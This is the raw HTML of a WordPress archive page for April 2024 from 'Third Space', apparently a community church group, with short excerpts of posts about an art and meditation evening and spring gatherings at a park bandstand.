

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://third-space.org.uk/2024/04/
body_size: 9888
content:
<!doctype html>

<!--[if lt IE 7]><html lang="en-US" class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if (IE 7)&!(IEMobile)]><html lang="en-US" class="no-js lt-ie9 lt-ie8"><![endif]-->
<!--[if (IE 8)&!(IEMobile)]><html lang="en-US" class="no-js lt-ie9"><![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" class="no-js"><!--<![endif]-->

	<head>
		<meta charset="utf-8">

		<!-- Google Chrome Frame for IE -->
		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">

		<title>Third Space |   2024  April</title>

		<!-- mobile meta (hooray!) -->
		<meta name="HandheldFriendly" content="True">
		<meta name="MobileOptimized" content="320">
		<meta name="viewport" content="width=device-width, initial-scale=1.0"/>

		<link rel="apple-touch-icon" href="https://third-space.org.uk/wp-content/themes/third-space/library/images/apple-icon-touch.png">
		<link rel="shortcut icon" href="https://third-space.org.uk/wp-content/themes/third-space/favicon.ico">
		<meta name="msapplication-TileColor" content="#f01d4f">
		<meta name="msapplication-TileImage" content="https://third-space.org.uk/wp-content/themes/third-space/library/images/win8-tile-icon.png">

		<link rel="pingback" href="https://third-space.org.uk/xmlrpc.php">

		<link href='http://fonts.googleapis.com/css?family=Lato:300,400,700,900' rel='stylesheet' type='text/css'>
		<link href='http://fonts.googleapis.com/css?family=Vollkorn:400' rel='stylesheet' type='text/css'>

		<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Third Space &raquo; Feed" href="https://third-space.org.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Third Space &raquo; Comments Feed" href="https://third-space.org.uk/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Third Space &raquo; iCal Feed" href="https://third-space.org.uk/whats-on/?ical=1" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/third-space.org.uk\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://third-space.org.uk/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://third-space.org.uk/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-nav-css' href='https://third-space.org.uk/wp-content/themes/third-space/library/css/responsive-nav.css' type='text/css' media='screen' />
<link rel='stylesheet' id='bones-stylesheet-css' href='https://third-space.org.uk/wp-content/themes/third-space/library/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-stylesheet-css' href='//netdna.bootstrapcdn.com/font-awesome/4.0.1/css/font-awesome.css' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='bones-ie-only-css' href='https://third-space.org.uk/wp-content/themes/third-space/library/css/ie.css' type='text/css' media='all' />
<![endif]-->
<script type="text/javascript" src="https://third-space.org.uk/wp-content/themes/third-space/library/js/libs/modernizr.custom.min.js" id="bones-modernizr-js"></script>
<script type="text/javascript" src="https://third-space.org.uk/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://third-space.org.uk/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://third-space.org.uk/wp-json/" /><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://third-space.org.uk"><link rel="alternate" href="https://third-space.org.uk/wp-json/tribe/events/v1/" />
	</head>

	<body class="archive date wp-theme-third-space tribe-no-js">

		<div id="container">

			<header class="header" role="banner">

				<div id="inner-header" class="wrap clearfix">


					<h1 class="logo threecol first" rel="nofollow" class="logo">
						<a href="https://third-space.org.uk">Third<span>Space</span></a></h1>


					<nav role="navigation" class="main-navigation ninecol last">
						<ul id="menu-main-navigation" class="nav top-nav clearfix nav-collapse"><li id="menu-item-1714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1714"><a href="https://third-space.org.uk/">Home</a></li>
<li id="menu-item-1717" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1717"><a href="https://third-space.org.uk/news/">Blog</a></li>
<li id="menu-item-3538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3538"><a href="https://third-space.org.uk/resources/">Resources</a></li>
<li id="menu-item-1718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1718"><a href="https://third-space.org.uk/contact/">Contact</a></li>
</ul>					</nav>

				</div> <!-- end #inner-header -->

			</header> <!-- end header -->


			<div id="content">

				<div id="inner-content" class="wrap clearfix">

						<div id="main" class="eightcol first clearfix" role="main">

																<h1 class="archive-title h2">
										<span>Monthly Archives:</span> April 2024									</h1>

							
							
							<article id="post-4874" class="clearfix post-4874 post type-post status-publish format-standard hentry category-general tag-art" role="article">

								<header class="article-header">

									<h3 class="h2"><a href="https://third-space.org.uk/art-and-mediation-on-wednesday-night/" rel="bookmark" title="Art and Mediation on Wednesday night">Art and Mediation on Wednesday night</a></h3>
									<p class="byline vcard">Posted <time class="updated" datetime="2024-04-25" pubdate>April 25th, 2024</time> by <span class="author"><a href="https://third-space.org.uk/author/wendykenyon/" title="Posts by WendyKenyon" rel="author">WendyKenyon</a></span> <span class="amp">&</span> filed under <a href="https://third-space.org.uk/category/general/" rel="category tag">General</a>.</p>

								</header> <!-- end article header -->

								<section class="entry-content clearfix">

									
									<p>Sarah B led us in a wonderful evening of creativity and reflection. We began reading the following words:breathGenesis 2 v 7Then the Lord God formed a human from the dust&#8230;  <a class="excerpt-read-more" href="https://third-space.org.uk/art-and-mediation-on-wednesday-night/" title="ReadArt and Mediation on Wednesday night">Read more &raquo;</a></p>

								</section> <!-- end article section -->

								<footer class="article-footer">

								</footer> <!-- end article footer -->

							</article> <!-- end article -->

							
							<article id="post-4869" class="clearfix post-4869 post type-post status-publish format-standard hentry category-general tag-spring tag-tree-of-life" role="article">

								<header class="article-header">

									<h3 class="h2"><a href="https://third-space.org.uk/spring-at-the-bandstand/" rel="bookmark" title="Spring at the bandstand">Spring at the bandstand</a></h3>
									<p class="byline vcard">Posted <time class="updated" datetime="2024-04-24" pubdate>April 24th, 2024</time> by <span class="author"><a href="https://third-space.org.uk/author/wendykenyon/" title="Posts by WendyKenyon" rel="author">WendyKenyon</a></span> <span class="amp">&</span> filed under <a href="https://third-space.org.uk/category/general/" rel="category tag">General</a>.</p>

								</header> <!-- end article header -->

								<section class="entry-content clearfix">

									
									<p>Julie and Steve led us this last Sunday in a very special time together. Here&#8217;s their stuff! RULES FOR VISITING AN OUTDOOR CATHEDRAL (POEM) Dorothy Woods Please remember to leave&#8230;  <a class="excerpt-read-more" href="https://third-space.org.uk/spring-at-the-bandstand/" title="ReadSpring at the bandstand">Read more &raquo;</a></p>

								</section> <!-- end article section -->

								<footer class="article-footer">

								</footer> <!-- end article footer -->

							</article> <!-- end article -->

							
							<article id="post-4866" class="clearfix post-4866 post type-post status-publish format-standard hentry category-general tag-rejoice-and-weep" role="article">

								<header class="article-header">

									<h3 class="h2"><a href="https://third-space.org.uk/rejoicing-and-weeping-at-the-bandstand/" rel="bookmark" title="Rejoicing and weeping at the bandstand">Rejoicing and weeping at the bandstand</a></h3>
									<p class="byline vcard">Posted <time class="updated" datetime="2024-04-14" pubdate>April 14th, 2024</time> by <span class="author"><a href="https://third-space.org.uk/author/wendykenyon/" title="Posts by WendyKenyon" rel="author">WendyKenyon</a></span> <span class="amp">&</span> filed under <a href="https://third-space.org.uk/category/general/" rel="category tag">General</a>.</p>

								</header> <!-- end article header -->

								<section class="entry-content clearfix">

									
									<p>This morning Jeremy led us in glorious sunshine, surrounded by blossom on the trees and it felt wonderful! We began with these words from Philippians 4: 4 Rejoice in the&#8230;  <a class="excerpt-read-more" href="https://third-space.org.uk/rejoicing-and-weeping-at-the-bandstand/" title="ReadRejoicing and weeping at the bandstand">Read more &raquo;</a></p>

								</section> <!-- end article section -->

								<footer class="article-footer">

								</footer> <!-- end article footer -->

							</article> <!-- end article -->

							
																												
							
						</div> <!-- end #main -->

										<div id="sidebar1" class="sidebar fourcol last clearfix" role="complementary">

					
						<div id="categories-2" class="widget widget_categories"><h4 class="widgettitle">Categories</h4>
			<ul>
					<li class="cat-item cat-item-49"><a href="https://third-space.org.uk/category/advent/">advent</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://third-space.org.uk/category/advent-calendar/">Advent Calendar</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://third-space.org.uk/category/alternative-prayer-activities/">Alternative prayer activities</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://third-space.org.uk/category/alternative-prayer-activity/">Alternative prayer activity</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://third-space.org.uk/category/angels/">Angels</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://third-space.org.uk/category/art/">Art</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://third-space.org.uk/category/band-stand/">Band stand</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://third-space.org.uk/category/bandstand/">bandstand</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://third-space.org.uk/category/bonfire-night/">Bonfire night</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://third-space.org.uk/category/book/">book</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://third-space.org.uk/category/book-discussion/">Book discussion</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://third-space.org.uk/category/bread-and-wine/">bread and wine</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://third-space.org.uk/category/christmas/">Christmas</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://third-space.org.uk/category/controversial-jesus/">Controversial Jesus</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://third-space.org.uk/category/easter/">Easter</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://third-space.org.uk/category/emerging-church/">emerging church</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://third-space.org.uk/category/environment/">Environment</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://third-space.org.uk/category/epiphany/">Epiphany</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://third-space.org.uk/category/fairtrade/">Fairtrade</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://third-space.org.uk/category/franciscan-incarnational-theology/">Franciscan Incarnational Theology</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://third-space.org.uk/category/general/">General</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://third-space.org.uk/category/in-lockdown/">in lockdown</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://third-space.org.uk/category/kingdom-of-god/">Kingdom of God</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://third-space.org.uk/category/meals/">meals</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://third-space.org.uk/category/outdoor-church/">Outdoor church</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://third-space.org.uk/category/parables/">parables</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://third-space.org.uk/category/park/">park</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://third-space.org.uk/category/pentecost/">Pentecost</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://third-space.org.uk/category/remembrance/">remembrance</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://third-space.org.uk/category/science/">Science</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://third-space.org.uk/category/seasons/">seasons</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://third-space.org.uk/category/sharing-coffee/">sharing coffee</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://third-space.org.uk/category/soul-space/">Soul Space</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://third-space.org.uk/category/soulspace-flyer/">Soulspace Flyer</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://third-space.org.uk/category/stuff-we-like/">stuff we like</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://third-space.org.uk/category/thanksgiving/">Thanksgiving</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://third-space.org.uk/category/third-space/">Third Space</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://third-space.org.uk/category/third-space-meal/">Third Space meal</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://third-space.org.uk/category/third-space-prayers/">third space prayers</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://third-space.org.uk/category/three-word-prayers/">three-word prayers</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://third-space.org.uk/category/views-of-the-park/">views of the park</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://third-space.org.uk/category/what-were-up-to/">what we&#039;re up to</a>
</li>
			</ul>

			</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widgettitle">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://third-space.org.uk/barbara-daniels-promoted-to-glory/">Barbara Daniels &#8211; Promoted to Glory!</a>
									</li>
											<li>
					<a href="https://third-space.org.uk/orthodox-epiphany/">Orthodox Epiphany</a>
									</li>
											<li>
					<a href="https://third-space.org.uk/new-year-at-the-bandstand-2/">New Year at the bandstand</a>
									</li>
											<li>
					<a href="https://third-space.org.uk/bring-and-share-at-the-bandstand-3/">Bring and share at the bandstand</a>
									</li>
											<li>
					<a href="https://third-space.org.uk/running-the-race/">Running the race</a>
									</li>
					</ul>

